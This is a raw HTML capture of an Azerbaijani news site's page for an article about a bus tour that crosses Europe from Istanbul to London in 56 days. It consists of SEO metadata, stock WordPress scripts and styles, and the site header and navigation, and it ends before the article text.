

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/bu-avtobus-avropani-56-gun%C9%99-kec%C9%99c%C9%99k/
body_size: 16333
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bu avtobus Avropanı 56 günə keçəcək - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/bu-avtobus-avropani-56-gunə-kecəcək/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bu avtobus Avropanı 56 günə keçəcək - Müstəqil Az" />
	<meta property="og:description" content="Heç sükan arxasına keçmədən İstanbuldan Londona quru yolu ilə iki ay sərf etmək istəyirsiniz? &#8220;Qafqazinfo&#8221; CNN-ə istinadən xəbər verir ki,..." />
	<meta property="og:url" content="https://www.mustaqil.az/bu-avtobus-avropani-56-gunə-kecəcək/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2023-03-27T23:44:01+00:00" />
	<meta property="og:image" content="https://qafqazinfo.az/uploads/1679958757/nty.jpg" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://qafqazinfo.az/uploads/1679958757/nty.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/bu-avtobus-avropani-56-gun%c9%99-kec%c9%99c%c9%99k/#article","isPartOf":{"@id":"https://www.mustaqil.az/bu-avtobus-avropani-56-gun%c9%99-kec%c9%99c%c9%99k/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Bu avtobus Avropanı 56 günə keçəcək","datePublished":"2023-03-27T23:44:01+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/bu-avtobus-avropani-56-gun%c9%99-kec%c9%99c%c9%99k/"},"wordCount":269,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":["https://qafqazinfo.az/uploads/1679958757/nty.jpg"],"thumbnailUrl":"https://qafqazinfo.az/uploads/1679958757/nty.jpg","articleSection":["Gündəm"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/bu-avtobus-avropani-56-gun%c9%99-kec%c9%99c%c9%99k/","url":"https://www.mustaqil.az/bu-avtobus-avropani-56-gun%c9%99-kec%c9%99c%c9%99k/","name":"Bu avtobus Avropanı 56 günə keçəcək - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":"https://qafqazinfo.az/uploads/1679958757/nty.jpg","image":["https://qafqazinfo.az/uploads/1679958757/nty.jpg"],"thumbnailUrl":"https://qafqazinfo.az/uploads/1679958757/nty.jpg","datePublished":"2023-03-27T23:44:01+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/bu-avtobus-avropani-56-gun%c9%99-kec%c9%99c%c9%99k/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/bu-avtobus-avropani-56-gun%c9%99-kec%c9%99c%c9%99k/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/bu-avtobus-avropani-56-gun%c9%99-kec%c9%99c%c9%99k/#primaryimage","url":"https://qafqazinfo.az/uploads/1679958757/nty.jpg","contentUrl":"https://qafqazinfo.az/uploads/1679958757/nty.jpg"},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/bu-avtobus-avropani-56-gun%c9%99-kec%c9%99c%c9%99k/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Bu avtobus Avropanı 56 günə keçəcək"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/123935" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=123935' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fbu-avtobus-avropani-56-gun%25c9%2599-kec%25c9%2599c%25c9%2599k%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fbu-avtobus-avropani-56-gun%25c9%2599-kec%25c9%2599c%25c9%2599k%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://qafqazinfo.az/uploads/1679958757/nty.jpg"></head>


<body class="wp-singular post-template-default single single-post postid-123935 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
